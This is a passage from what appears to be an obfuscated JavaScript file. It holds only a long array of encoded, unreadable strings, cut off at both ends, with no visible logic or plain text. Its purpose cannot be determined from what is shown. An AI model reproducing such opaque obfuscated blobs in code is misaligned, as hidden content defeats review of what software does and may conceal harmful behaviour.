r8j','FHEJw73CvMOJ','w7TDuMK6','EMK3wqIv','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwrgIW8KdWMOSwobDu8OIFiRZwow=','w6fCl8OvwpopUg==','w7XDvinComs=','wrHCl8KGRwg=','NRzDmhTDtDjDiULDicKNNcKrwpnCq8K+XhkgcTdQWHdyw6fCnDPCskHCpjNCw4zClcKRKcKxJMOARDcPcw==','w70kwoJYPMKEKhwC','wpHDvMOraCrDoCs=','w6/Cj8KTXi0=','wrfDncOgw4M=','w4XCkMKGaULDlAHDhMKSOyTDnsOLLsKVwpDCo8KTw7zDnFJqQlgoO0JBw65Xw4RBw7J1w5dKG1fDvGXCocK6','MMOswrh3w63Dg8Kk','wqURwpYP','YMOPQlnCh8KHDA==','wp5Lw4XDlV50Um8=','bcORcD4ePDUjw5dBeXLCs8OLTsKUKMKcw4xVKCBqcMKiw6MgwpwuAlrDqcKZaMKCw5TCpcKQw4A4JTDCvlsfw7LChTE/ZlNDw6k=','w6ocw4MAworDjcODawA=','w6E2wpTDhsKZwrkvRRJhfCo=','ScKmwpnCrDo=','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w5fDgA3Dr8OMw5pxNGzCpsKdGsOGE3TDpkjDgA==','w53DoMOgfT3DrTdnSMOvw5tC','ccOCam4cPmpwwpgVe3fCvsKKW8KGOMOdw4JRfjRkM8Osw7kswo00GRbDusOXLsKMwoLDrcKdwp86NnbDpA5Gwq0=','OS1rwpVIJQ==','IQ7ChWrCtsKv','YMOkOMKKw6LDicKE','aSxswoQcLhonPw3DsQLDn2APw5fDsxUWesOaw7DCqcOrwpgXd8OVw5dUccK4woMbP8K9VxcPbMOVwq8=','w6hBwpAYwpnDhsKb','GMOiw7QndcOUAcKCLsOfwqTDtMKqPQfCh8KcUyHDvnYjw6JpwrokwqFdw5nDlljDvcOgC8ONwqrDnhIKw5DDi8OrwqbDim3DjcObEcKiMlVERw==','wqlmw6TDgRJUbVA=','wqo3wp7Dl8KIwrs3WgAzO2cwJirChkvDmMOvAMO0w5ZabTdAwpRA','L8K6Wg==','HnEGw63DtMOew54Sbg==','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PDtlYmV2M5','BMKzw7rCgw==','w6fCucKIwpVJ','w5cJw7J8M8OzbcOsw4c=','a0zCnlwgT0wfOw==','D8Ouw7fCjMOiXsKP','eBfDjkA=','woFuw6bDqSs=','fFDCqF9i','AsKqwrYRwrvDmX9hwow0DsKj','XsKuwoPCrzHDo2DDkMOBw5Rww4tywpEhCSfDicK5Gg==','w6/CgMOuwo0+W3RYaS3Cml0jwqxHwrLCv3kUw6kJwrF7K8KbcnPDjQ==','wpHDoMO2','wqgqwp/Dk8OGwqkuAAY=','O8KSUkE=','wobDocOscQ==','eUbCiFw=','wpHCklxIw47CksK6','T3IzNjPDgMKFwo8Kw4lm','Aw1vwrZ5','VznCnnzCiw==','IsKLYT0LIGJtwow=','UcKuwp7CtBbDpGfDlMOVw5N5','wpXDksOHOATCtMO0w4/Cuw==','w7jCh8Ojwo4pSG0WbQ==','wrwgwoHDi8KKwrkiLQooPw==','GMOiw7clccKE','wq9nw7TDhxJQc0bCs8KMPVnDmmc=','wqtWwoBt','woXDlcOAKgTCo8OJw4TCpMKBJ8K5w4tRw6I=','wrdOWcOJGg==','NcKuwpczwrg=','LsKmTRE=','wpXDtsKYw6LCpsOfw490w43CosKNwo7CqR7Cgg==','IMOmwrpmw6vDmQ==','w5vCv1dDw4LCvMK/w6bDnkvChcKCYw==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsOKw7fDlFpoURAsf0RZw6FPw4kAwrhkw5AFAUg=','w7TDuMK6b8OLW8KGw4/CsFfCo2E=','wqpLwoF1aMKZwr93w603Xg==','CwfDol3DrcO/wrzDiiMZwpJiEDbCoiErw7o=','w6JROsOtb8OnbsKuBm3DghvDncO6w5o=','csK7JMKJw7fCisOYDnx+woLCh1kPw7MwworCqsO7w5cJw5DCpcKAPcKh','wqPCnMO6w6c=','YsKXWF/DhsKKXsK2XTx7Bil3GQDCjMKlL1NCQBfDt2fCpGBzccOKwptTHcOdw6jDg3YIJcOqYMOzMsOObMKOw6zCjMO1w5rChcOkJg==','wqs9wpTDhMKowrUqFwIyMw==','w4RSJArDpVFMwp7CtAvDnsKo','GxDDq1nDusOuwqbDgD8IwoNsECXCog==','w74Ywo7CrcKn','MsKhw6LCvcOe','YsKSEUHClMKMVMOqDCUnUitoHxPCl8O3ZVUbSxfDpXHCqC04J8KJwpReD8OdwqbDnDYfd8O8KMO3MsOMfMOGw7/DgMOrwp3DicKieSJ8w6vChsOKGsO7','w6RwKsK7w6MSwqHCrsOSw6sSAcOBdEU=','w6pSwoJWw5g=','w7Vdwo1iPMKfwoF3w7AjBsKnLsKRw6zCocOMwp1VRcKYw6/CqXY3Z8KRw7zCpRHCmw==','w7hfwrLDjwXCtXtIw43CvcK9w5A=','djh3wpcR','w681w5BVY8KJKUBEw7ImwoDDvXAbwoXDmkbDt8KiwqzCuwU=','G3IBw7rCsg==','OsKiJcKe','WMKxwqg7worCi17ClAnCrMOsAsOaw59Swp/DrA==','w5Zew43DpQ==','woLDhsORKl3Cr8O5','wpdpWg8=','w4cfw7N6FsO1bsOkw4IAwpY=','w5DDssK+RQ==','BD1lw6TCsw==','w7NCHMOsXA==','GMKMwpIFHTnCmgIiw6bCkHbDoE1swpLCvcKeEMO6wovDh8KsH2LDlFcIwrlWwrTDslEXwprCqcOqEnnCmsK6w4bDuBDCpcK+a3/Dr28fwprCv8KzcsOkdlJaw55rZcObdMOsTk8IwqJJH2ACITVLw6p2dsOhwpLCmcOB','w77ClMKVXTo=','aWdhwptKcw==','w41IecO0DsKXVcKHQ8KBN1lqRTQuwoE=','w6dKwpF3f8KZwp5l','woZKdcOs','SA1Ew5vDlwAAw50qYwAkwpjDvHbCr3Yhwo/Ck8OScyjCmMOhwp7Cp2MzUsOcwpQrwopFw5nDssO5w7lSwpcAwqLDjsO3w4B/e3gAwpLDjHPCkMKxb8OKZ8Khw44jf8K4w4ZTw5nCpC3CqEfCkHbDslNqw4JoBcKxY8O/RFXCgSPDq8OnPcK1w6zChBjDrsOzwr8twq9zRw==','woHCsiTCk3cK','w77DvMKnUg==','NiBswp5YPxMo','woBDf8OoE8OIUcKF','w5Isw5hw','TcK1w78ZWA==','wpbDp8OtXjU=','bgjCl3jCrMOjw6s3LQ==','V8K4w6UkYMOIVsOMdQ==','dBPCkW7CoMOew6Q=','w5XDqTTCinIOYcKpJ8KOCxvCgsOuCsOaJcKLw5zDhTY3V8O2ECk9','w4hzTkZww6jDtiHChMKmwok5H8Kz','AsKjwrESwrHDgnlu','RcK3wqbCiBA=','wqUIwoE=','aMOeVGtywr8YJw==','w7nCicKDS2bDqcKHw5siw6/CgDZ4XcKX','ekfCs2x/','bC3Co3bDrw==','w4RgJA==','wrt3w6I=','wqrCsmlIw5g=','CsKMBcK9w4A=','fVbCg0A=','w7bCh8KOXA==','wojCiUtF','w7NcPsOufcOwSsKs','w47DqCI=','w4ZCw4vDuQrCs1ws','ScKDwrnCtiY=','DcKTwoI1wp4=','TsK6woDCrT7DuHo=','wopmw6I=','EsK+wro=','CBfDvVA=','w4ItwqnCvw==','FcKuwqoT','w6DDqMKs','w7xQwqjDhA==','w5p0L8Kw','wrnCnsOdwqTCqQ==','V3o0Lh8=','bcKWMG4cPmpwwpgVe3jCq8OPUMOKYcOXw55YbWQ1YcKgwqstwpg5CwnDpg==','FAvDoFM=','w5Vfw5HDvQ==','G8Kzwq4l','SMKow6kwYMOS','wpPCq39rw5A=','IcKoQAY=','w5osw5J2','IMO2wrQ=','KsKSU1o=','w6dFwqDDiAQ=','wr52w6HDoA==','eUzCl09hWQ==','w5dYNz7DrFha','w5Yuw5h3w5fDq8KJwq7Cnw==','w7fCosKdwoo=','w6jCncOtwogwVA==','FMKsw7fCmMO9V8KZ','ScK+w6A=','w7J3QhhOw5F+','w6tzUw==','JcO3wrdh','IRHCnCvCu8O9w6MqOcKLRzlfG8KlCH9Vw5nDgFxcw6MYGA49wq4CPG3Dsg==','w7Qtw6HCvEIackrDow==','w5rDksOJaxPCqsO8w5LCr8OIV8Ksw4RUwqoQw5bDvg56YcKfw4w=','RDEdw7XDpw==','w5pwKA3Dig==','w6lzL8OWUw==','aSxswoQcJBJ7bg==','wrIww4A=','F8KxwqQkwoHDglbClws=','ZsOXVGk=','GMKlwrRp','w4TCnRhFw4TCuMK6wq/Cuk7ClsKZM8Kmw6LCusKpw5bCtwkqwrHCiUgXwrEWUyl9wpMmw7rCjcKZEcOswojDo8OvbMO4T8OnXsOrwoQRw7jDnyk8wp4dw6AWwovCp8KNRhDCjsKzwoAsw7zDmcKs','w4UlA1Flw6/DuXTCi8K+w4YgHMOpMsKtD8O3w6/DusKiw5QzwofCkMKsw5cjICoBwr7Dj8ODw5LCjUY=','RDEAwqrDpw==','w6oZwooew5jDi8OJN1HCs8OEwrzDlj/DngkqFMKoIyfCrMKtw5wVDnjCgWRzwp/Dp0oMwrYYwp9hw4vCtEjCpUMaNk7DkcKlwpHCpQ==','eMODXw==','HzwkKwzCkMOdw4UWw692w4Y=','FQPDp1Y=','TsK6wo8=','IVLCkWLCrsKv','w7nCqMKCwopNUMO1','wqjCqcKYwo8MVMO8w6fDj3MhGAoJX8ORCMKMQMKjTsOPwonChBNew4Q=','w7JzWAU=','wrfDncOlwpQrBDgcYzTDllE9w61SwqjDsCgNw68SwqNoLcKdK3XDkMKYYm8lw49acw==','N8KZWW5gw7M=','QMKpOMKkwp7DpwE0Ag==','w5rDnFtBw5fCrsKvwq/CulfCn8KAIMKhw6LCp8Kkw4PDrl81wq3ClEVRw6YfAmFxwo0zw6rCkcOAVsKg','AcOgwonCqSnCtA==','UXYwLhvDjcKEwr0bw7Jo','fcOzwrlww7zCgMKywqTDr15KwonDkcONwoXCpCZFRg==','w6jCmsOowpE5SGEW','w5AtwrTCrw==','OSl2woZ1IxIjNDHCqg==','G8KhcAoq','w5ErwpTCi8KL','eBPDlA==','aRzCl3g=','wpDDk8OEKQ==','egbDl1bDkw==','AMKowrsRwqfDlHVvwo4=','UMKiw6AweMOf','FMKsw7c=','w4EIw7psOMO0','NidpwodRIwU=','w45SIyrDoVpM','wrsOwoQ=','w5fCh8KHcBDDgw7DisKFLTTCiMOMKQ==','wo1EODbDsklKwpLCpAfCnMKwwofCrxI=','OcKbYio=','wrLCnsOvwq/CpMK7','RBHDrUrDp8O7wobChTQOwrIwXCrCszsvw7pmw45pw7jDrcO5w5nChw/Dt8OCw5FxczPDqsKVScKAAn7DrVrCg8Kfwr/DgzrCgMOVw4bCtETDsjrDsCrDvU0owpsLwq3Cp2FSw6TCk8Olwoxnw5gdw7VmT0nCnX/ChMKXQ8KGw5AHPsOBOsOOS2zCssOtw6I6wrVdXsO6HcOPw6Zkwo7DjEtrIAk=','wrsrwpXDgsKNwrMpHwc=','YsK6QQchwqHCiMO8wobCpcKYPn/Cnw==','fRXCikc=','wrXClcKPXTrDuMKWw4Ypw7jDsjBtW8KQ','L8KMwp5W','YsK6QQchwqHCiMO8wobCpcKYK33CnsOrw5rDosOsw6TCgg==','wpPDsMOmcz3DqjY3Vw==','w4loV01nw7rDtDvCjMK3woowAMK4MMOiD8O7w6zCpsKlw5Iww4TCjA==','wo5KZMOjHsOUGcKHSsOKLg==','GjTDt2zDlw==','w71ESD92','QGAz','OCl3wpVVI1s0JRnCpFQ=','JsKXZzoX','AsK9woEiwovDg1s=','R8K+w7Q=','wqTCh8O7wr7Cog==','wrXClcKPXTrDuMKWw4Ypw7jDsit8ScKBSU0tZMODEUXDn8O4','HQPDrVA=','bcOfU2M=','CsKNdzcTNyE+w4lKOHLCtMONT8KIYMOQw44ZaylnMsKzwqkY','H8K+Ig==','A8KqwrsVwrLDgnN1wo4FUcKswpd7UR4=','wqpjw6PDqRlHcVbCs8KcUkPDvG9Ew60=','woo4wqPCqMKxw4/CmMOMwrADIxXDhyPCoXIDw4vClsOm','JzDDq1/Dp8O4wobDgDUrwrhpGSfCsw==','wrxpesOrEMOsXcKOWA==','Og7DoV/Cvw==','w7DDssKgSMOLWcKXwoHCt1vCr3vDpSMLNh4=','wp7CkcKbWg7DkgDDgMKPPFvChcOkLw==','YX8vJUs=','w7dmRRtcwow0bU3Dn3dWSxPDsCpUcwgwc3/CvMKhWMKvwoA3wpTClsOsw4vCsDsmwq3CpsKfHGrDocK2ecOHw5Ugw48Xwp3Do0/Cj8KEw7R+woNr','dQnCgXvCq8Krwq12PcOBEmNcFcOnG3FEw4fCix0NwrJWSxIuwr8NYmDCp0orw7vCucOfU8O4w5/Cq8KrQMKhwrIlw5XCnT3CvcOxfAQawrthw73CusK5w7DDsmXCtMKWw7PDlk1VOg==','wqxrw7PDshJUZ27CssKcGmbDpm9H','wopFV8O2BcObTQ==','IMKoSw0/','BAZew5nCuwIOw5k1','wpPDrS/CiXUZIsOnLMKGAG7Ck8OzGsOIbcOL','wpl5J8K8w6UKwqzCjMORw7JcNsKDZkFxZ8KW','P8KkPsKUw7c=','I1PCn1t5EVYNP0PDnyRbw5/ClMKyc8KzwpEEDcOXw6s=','bcOZXnJl','w699Qh9jw5d5J1Y=','wrNTwpU9PMK/','w7dNw7bDoy8=','cXQUNDs=','wrDCgcOwwqHCo8K6','egTChF3Dow==','wrpMwoZnaMKO','IcKRcDozM2lmwoc=','UcKuwo/CpTM=','AsKxw7c=','w4HCi8O3wpMN','FMKsw67Cg8Ok','wrDCgcOqwqTCvg==','wrEww5FY','UcKgwprCpSzDvg==','ccOYeHNA','wrEYwpchwozDjcOI','WhlCw57Cg04ew5k1cUljwp4=','w7JewrTDhAM=','IlPCn1t5TwoBO1fDm3xVw57Dj8OrMw==','w5ZGw5fDsg==','d8KNdy8NJiZqwoVMPGnDog==','UcKiw7fCmcKtU8KZw5llw6jCmcO2w5jDkMKhccKIw4TDoA==','bBrCnEbDrg==','bsOYSXVv','w6TDqcKgesOM','w497OyrDuQ==','EcKkwqsKwpzDlA==','HsK6Zy8l','wpFOZsOoFsOZUQ==','BcKmw6vCgcOxWsKP','w7bDs8K6TsOX','wq9ZwoguAcKz','w6JuE8OUew==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINCBfCmsK4','w4Uow5Z3w5PDqsKjwq3CkHA+','wpnCiExf','w59nI8K4','w4jDl8OKOATDq8Otw4DCu8KQWMK6w5BCw7MXw53CsgR6a8OJ','E8KuwrURwqPDlV9swoESDw==','F8KxwrMiwoXDgw==','w5rChMKAbBbCmh3DhMKGLTTCksOYJsKSwpHDvMOJ','IcKRcDpSIG5vwopcPHXDssODScKCeMKTw51dbCM=','w5Qnwr/Cr8OowpDCn8OPwrUOaxjChCTCsGVOwoLCi8OuYcKGeCXCmMOXwo0Ewrd7wrgVKhXCs1A=','worCnMKOew==','w4TDk1xEw4DDow==','H8KRd24ZPX5two8IOH/CpsKKTcKIZsOKw5k=','w5zDo8OqbzvCoy09VcKzwoQFwrDDr8O+Ozo8wotWFg==','cMKDXlrCksOEQMKyQi4yQS42Hw7CkMOzdAEZBFDDqC3DvWk3c8KCwo1SHsOAw7rClzhYPsOiKg==','w6dJwotnaMORwp9zw68xT8OgKQ==','e8OZTnNawqwfLMOX','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk3YcX8K4w4FGcMOowrvDlxxOwp8Dw7E/w4HDpsKqYsOzW8O8diV6','w7Vdwo1iPMKfwoF3w7AjBsKnOsKVw6DCtMObwp8YEcOWw6/DoHBmKMOKwrXCvgLDicOqw4w4WXMFwr/DtCB0OMKdcw==','XcKjw6xA','AcOgwoXDtGE=','w47CvMOhdTnCsA==','MUfCmV4tX0kELULChytJw4XCk8KyMcKvwodFGcORw6LCgcKCWVDCsMOKwrNEwpxrw7c=','wotaw43DphrDrEsneMKhZVjDiw==','w7vDqcKjUA==','w4Mtwrg=','w7HClcKIXDg=','wrxawpI5Iw==','w41becO3A8KXRsKOQ8ONLll9GycoworCqMKnXj3CvsOAwqQ7NcKU','w41becO3A8KXRsKOQ8ONLll9GzYmworCuMKtXWQ=','N8OSVHE2wq4RKMOIa8Ktwq7CnU3DtMKOSRTCgMKCwpbCssKpw73DjENzw7YcKcOBw75AwrlCwqw=','WsKqwpk=','wrnCncOwwqTCug==','w6x3Uh9Gw5l1HVPDjA==','w5zDpMOseCjDqyt1UMKmwpUNw7nCocOyOiA6woFU','IcOmwrtsw77DiA==','w6dRwoF1eMKZwp87w7A/WMOsLMKRwqTCqcOdw5AFCg==','wr9GwqjDjhDCpE0Aw4jCvcKhw4HDvMO1Dw==','wovCkcKCcBTDkg==','w5BfPy4=','w79Fwo8jJMKyw5dTw6rDqsKAb2jDrg==','DSjDmU3Drw==','C3YHw64=','OiNTwrp6','w7lYwqXDjw==','bhHCgGw=','fhLCgGXCrA==','w7ZDw4MAw4o=','w6JROsOtb8On','WArCvBbDucOiwpbDgiIIw7x5FzbCqyo=','w6NUwqzDhQHCpA==','wpc7IMK7w6UCwqzCmMOXw6NVJ8OaPUh4c8KXw5bDhA==','w7nCl8OswpIrXw==','MsOVwqVXw7A=','GTTDvWzDtg==','wotDw4zDuwvCsxQye8KzZRDDjsKuTg==','FcKjIsK3w4zDuiRvVMKRRw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4CQsOHG8OGVcOhScOSw5DCiRIPw5ciw73DjcK2PMOXwpfDlcKO','wqcrwoLDgsKZwq4GHBc5JQ==','wpd2KsK/w7MVwrzDjcOKw6ZQb8OCeU52','L0oYw7/CsQ==','w59YZsOlGcKE','wos6NcKuw6EIwr8=','cMKtQB5zwrbCh8OywpHCs8KIaHjCmMOhw4zCq8Oyw6LCiMOZw7DChMKfwpBhwq9/w4zClsKZwq40B8O7wr8Ea8KXPjrDkA==','D8KhJMK1','X8O3wqsOwrTDniI=','DcKkwrlyUxfCom4=','XcOkwqsOwrTDniIgw5wIXMKswpR2TR93LBpzwotFDwvCscKMwqnDnMObw53CosK5WFJ8w6nDn8Kqw48IwrTDkwFieMO9M8O+wo/Dv8OuTsOT','wpnCtWfDmQ==','w60Rw4M3','w7TDh8KxwrnCosKwPcOWw5VP','RAPCrlDDvMOuwpTCmGVf','CcKhw645f8KY','ZcOkw7UsemrCnVIgw6fDgGzCrFh3woTCoMOfC8O/wozCmcOgWSzDix8ZwqNLw73CoANF','JcKXdyIa','w5rDp8KWw4PDg8OjOcKOwp0awppcGcKDw5NTwovDisKxSMKLwrgWw43DqsOsZUnCgXjDkMKNHyQ9w6xsw7N+w5/CnsKWcsKAYGNmwr8fdljCojJVN8OtwobDoSo=','fADDk0TDhcKYwq8=','XcOkwrBMw6s=','fhHCnGjCsw==','eCRswpxX','bx3DmEDDhcKYwr9occOWLcKOw6w=','woR0UVZww6DDow==','K8KdVUzCgMKAXMKySg==','wrIgw45VLcKVDU1M','woHDrcKZw6TCt8OOwrZyw5rCuMKrworCqQ0=','w7IhwpjDkcOLwrkrGxAvaionazzCm0DCicKl','w7l6MsO+w6YJw7TCgcOawqdTLMOXMFByYcKHw4A=','woTDocKQw6zCpMOfw5h9w5TCpcKs','exvDklPDhcKCw6ZUd8OWPcKOw7rDlA==','wp9TOS/CoF5FwpzCsxHCjMOkwp/CoRFzwpbDtwBqcmc9OC0Mw57CrGtowpcvw51jwpXCog==','TcKuwp/CoTI=','FwZYw4PCgw==','HVIKw7XCuA==','NsOPwrRvw6k=','wpDDq8KPw67Cs8OO','wopGd8OjEg==','wojCnUpMw5s=','wpBOesOhFMOOdcKHQw==','fMKuw7k=','Cw7Du18=','wrhtw7PDtg0=','w5Ytwq/CvsKrwpY=','wpBEY8O2FMOf','w4csw4l5w4g=','V8Kiw7Ild8Of','wroqwr3DiMKcwr81OQIvMg==','w6xxQwRDw5pPLUo=','wp7DocKUw6TCusOO','KsKcQQ==','w7nCk8OvwpkyVw==','EAPDvQ==','w4skwqjCvsK2wpY=','wqZRwogcCw==','wqEpwpXDgsKYwq4=','AsKkwrUTwrDDnmg=','w57Dsi3Cl2RaOsO1','UHw1MBnDiw==','Jy1mwpdSOVs2Iw3CuFM=','w7TCisKDVzvDuA==','UXIuJhXDgw==','w47DuCzCn2JAD8OqIg==','CMKZBMKQw5o=','Oy12woZZKSksPxHCog==','wp3Dv8OheTzDug==','OwtcwpBk','w5jDi8KgasOF','wr4kwoPDhsKG','wr4SwpAc','w4/CoMOnwqwx','woTDl8K5w4zCow==','w5FFw5LDvA0=','CAPDvFnDow==','w4VWPCrDpQ==','w4d0NMK/w60=','w7d7VQ4=','w4N6NsK3w6M=','w5IGw6R4OA==','f8OZTW51','aQ/CgG4=','IMOrwrl0','w6VewrHDgxQ=','HXAJw7vCtcOI','A8Ksw6vChMOz','w6LCg8KU','w5dYIDDDow==','wrwOwowGwqfDncOXOg==','woLDssO3fSI=','JMKmWhw=','wosuwqnCvsKhwpHDlQ==','G8Ksw6sjKcOQTMONfMKbw63DucOrLxfChsOIATPCuTskw7tpwqspwrdew4fDjUXDrQ==','csOvWFBa','w49Zw43DuzHCtEsu','w7LCqMKUwp0=','TsKvwr0YwrTDhXB0','bMOiwrp3wrXDh8KjwqTDpQoOwo7CksOQwoPCpG9AXsKGw4ZlSxFhNh9bwrnCqh96','w4wpwr8=','WRkA','w613Ug5Bw4I=','EH8bw7E=','CgfDvlTDr8Oowpc=','wo5HfQ==','H8KiJMK8w4o=','w7TDrTrCnXQ=','wqokwoXDgg==','CGsKw7XCsMOew58Nbw==','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVecO7w4lCfMK9VxcPbMOVwq8=','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKrX3/Cv8Oew70geMOEKcK4AsOnQsKTUm95w7ZP','QsKiw7U6dcOO','w7RVI8On','K8KYwp5JGiXChkcl','AcOgwp7CsD7DpD3CjcKCw70h','akbChA==','wozDlMOKJS/Cs8Ovw40=','UcKww6/CjMOiTcOHw59lwqHClcOgw4g=','w5ZnB8K2w6k=','w7BDwoDDgh4=','KMKCwolXEDM=','wqPCj8OtwqvCpw==','w4R6M8Ksw6MD','w7hVJA==','fhPDmFDDj8Kb','fkzChVpuWQ==','woBEe8OpEsOUQA==','ZxLCp3LClA==','wrxtw7TDoxJ2cU7CsMKdEVTDoA==','w73DuMK9SMOLU8K8w4bCt1HCog==','wq8gw5FEK8KFE0tTw7g6','FwN+w4TCvA==','w57DtxPCk0o=','w5YIw6J4OcOFZsOnw5ccwos=','w7Jewq/DnhLCr01yw4LCvMKrw5DDoQ==','L8KCwohEHwbCgVE1w7o=','ZcOTTnNzwqkiI8OId8O+','wol+TFZww6rDiD7Cm8K9w4k=','LMKbwoxzJw==','FMKnF8KVw5Q=','MgvDu3zDrw==','w7ZZCsO+w5Apw5LCu8Ot','w7JqwoLDk8KZwrUpHV0=','AsK9wrMqwp/DtlDCixHDsg==','DA3DulnDosOUwpfDizMOwqg=','wqttw67DthtbanzCtMKWG0XDqw==','D8KuwqsKwrDDlENqwpMOEg==','w7FFwpM1OsKjwokew7nDpsOJb2HCtg==','woLDpcKfw7A=','P8KmXBowwrA=','VcKuwp4=','wqZVwoBxb8KI','eMOZSHV1wqg=','w5YpwqLCv8Kqwo8=','BsK9wrc+wp/Dh03CiArDssO1FA==','JSl3wpNR','JsK6RgYj','wqpWwoh7bg==','wpXDq8KRw6zCoA==','w4bDhsKJ','WDAKw7bCq8OJw5IaJw==','w4c1WUdww6rCuiPCgcK2w4A2G8O5eMKpDcOww6XDusOmw4Y+wobDj8K8w5slYSxDwqbDhcOJwpzCjw==','wrEfwqPDjVs=','w7gfwowQw5XDnMOMIk7CpcOZw7bChXLDig88F8KkOGTDtcKnw4cXHzE=','fsOdQkXCj8KNV8KlAyYyQSc7UgjCisOifEIfQR/DpTTDt3Z/PcKCwpdJGcOcwrc=','w6Frw4VCJ8KFYUhUw7I5woDDvWoKwozDkgjDscOqwqzCswTCncOtA8K7w59HecOfESs=','fsOdXl7CisOEVsK4WmEnRz5yCgTDnsO8cw4OTxnDszbDrWp+PcOK','w6Zgw6/DulNBd1fCscKdX0jCoS1cw7ZTw7vDjcO5Dw/CtnZrCsKXwovCkw==','w4bCicOMPxXCq8Kww43CvcKXEMK0w5YWw6ZU','wpdjw5Jsw4DDosONwrXCmHchwpTDmjcZ','wp3Csy3Cn3VVY8OvOsKGARk=','VsO8wqEuwpbDghLCjwzDpcOmAsOdwoFfwpnDq8KGdMKTwp1Qw60=','wpPDrjTCk2JfN8KmYMKKGFDClsKsT8KOMcOHw5DCnzA1F8KrAyF2E8OMdcKAAcOi','w4jDlMORIhPCrcOkwoHDssKcAcK9w4gbw7QNw5HCv0R2Z8OYwp8tw6hHwp0VFB/CggEof8ONAMOgI8KRwqnDjDAuw6TDog==','w7ZTwpAEwpHDjMOAJA/CqcKNw7vDmnzCkws9BMKgYSDDtcKrw55bVHvCjjw=','LQ3Cl1pkWAgMKlTDlykXw4fChcKyfcOwwotdHcOIwqfDi8OJWx/CpcOdwrlGwoc7w7PCnQ==','UsKuPsK/w47DogBxAMOaQcOfUsOuwqQcw7MZw4Axw4XDncO5wrZwcMOYBQjDpQ==','w5jDpsKRw6zCtcOdw7J/w5LDtsOxwobCsxzCimrClcKgwrJhwrkaDw==','csKnLsKcw7fCh8KUCGxiw4LDg1IZw6Iww4vCpMK2w5EZw5DDpcOPPsK4w6LDqcO9fQU=','wqXCgMOowpo1TiRWYzbCk198w6lZwq/Cv2tAwqQIwqRsJ8OVanfDncKTenln','dcKZwpVGGDPCnAJvw6DClGrCrRRowpbDv8KYE8Otw47Dj8OuUSHDi1UCwqJQw7bCthtbwpHCp8O3EiQ=','w5bCn1dAw4bCscK5w6rCuArCg8KHM8K7wqzDuMOgwojCqkc5wrPDjUBew6NaHXo+wp5r','I0DCn0V9UEAdfh/Dk31cw4fDjcK1acK/w4IHFcOAw7PChMKCU0vCu8OTw7o=','w5fClsKDcAXDkATDi8KGaDfClcOZLsKdw5nDosKFw7fDnVl8FhRy','YsKlTA4nw7XDhcO6wpbCpcOYZ3vChcOww5rDp8KlwqXChcOKw7DCncKfwoppwqhtw4HCicOVw60m','I1HCmU9lSAVLN0XDn2QUw4/CmMKybsK8w4IHEcORw6LCiMKCVl7CvMObwrpZw4gow6U=','cMKHWErCjcKMQMO3ACYyQSc2EADCnMOifRxNRV7DujrDt2h1dcOQw5g=','wotJw43DuB7CrVw6NMOuZVXDjsKkEMKtwr7DhGRdWsOresOxw6rCoWfCoGXChi0=','wr3Dv8KiU8OJUMKKw4LCox7DombDuCkINlhJDAnCmsOuw43ChA==','I0zCnk0tEkgAKlDCl2BNw4/CjcOq','Ih7Dk1LDlMOWw6VebMOdJMOGw7HDmMOXwp8SY2TChg5TbsOCZMK7ecOVKwcBHA==','w4jDlcOMLBjCssK9wo/CtcKBEMK1wohTw78Mw4HDvkoxesOJwpdtwrFawoANHVrDg0B/','T8KpwrQRwrLDl3VuwodBUsKiwp1jX0Ejehl/woc=','JxjCjVLDo3TChljDjsOVesOxwoPCusK7G0NgYCpFGXsmw6TClHo=','w7gPwooPwpDDnMKFeEvCtMKcw7PCmi/DiAR4XsKsKT3DoMOjw5oPH3DDj2syw47Ct0EXw7oYw587wpzDsUY=','ISpi','wqHCj8O2wqTCqMKwPQ==','wrTDo8KFwpFZWsOyw6jDnWlwFwgaScOQBcKKXMKuQcKvw7TDoRQdwpl7wrjCgcOlZsOdwprCjsOTw6NrdV7CucKl','w4nCmsKMFS3DrzwzXsKgwp8VwrrCpsKwPTkpwoldWAItworClMOVXX8CDwXDkcOHPMKsw5MTwr4iw5nDiFfCgsOsSE3DvcO5csOqWsOlwos=','w6TCrMKDwphB','w6vCh8KVUyU=','csOQARnDlsOACcOeJ0YkRSlwGxPCkcOyfwtATRPDoD7DvT46KsKFw5VTFcOAw77CnyZVMMO9LMO/PsOKZsKfwrbCncK0worCjcKjf3o=','wokJwpLCpV7DqAJLHcK9','S8Osw6jCmcOpVcKPwog=','wqBtw7PDtg==','w4wnwr/Crw==','e8KZwp1XFDPCmh9jw5bCgmPCoVdvw5U=','w4EIw7htMMO0dw==','wrhowqNMbg==','w7FUC8K9w68=','w4TCnRhFw4TCuMK6wq/Cug==','w7jCnsO0wpo=','S8Osw7rDkw==','wotxL8KowqAFw63CjsONw7QPYMOIdUV5P8KEw5rDkiBCAUXDnD9fwrbCmQLDoGPDuBNYwrJYTjfCogvCnQ==','SMOuwrQ7wpLDiAE=','wrFSenU1w4/Dmxg=','wrfDncOywo08VDpYNivDllE9w61SwqjDsCgGw6tBwrZoZ8KbbnPDicKEeWRmw4kRKsOnwpNDw4rDjQHDh3fDsEkFeG9HTcK2wqF3','RAPCrlDDvMOuwpTCmGU=','JMOFWGZkwq4VdsOKJcK7wq4=','w7V+FQ7CoHxlwrE=','wrvDmsKOEivDoMKUw5o+wqDDvSB4GsKUSQcrLMKYR1PDmcOgwq3Cn8KVaVxfwqDDpMKDw5LDmFDCi0QQfGYLwqY7w6rDiA==','wpxnw4rDhiQ=','TBDCsFnCoQ==','aTt1wpNScw==','w7JqwoLDl8KKwrR5','SA1Ew5vDlwAAw50qYwAkwpzDtXzCqDAnwpPCmMOBc3HDnMO0wpjCrDZsAsOZwpZ2w5pFworDqcK2wr5Sw4sC','wpR3SkU=','w4zCr8O2bC7DoGE=','w7IBwonCjMOlwqPCtsOv','wq/DvMOuVMOcUsKFwpHDph0=','w6Vywq0=','w5rDnFtBw5fCrsKvwq/CulfCn8KONsO1w6fCrcKlw4LDrkQ1wrrCh0lLwqxPEG53wpEmw73Cl8OL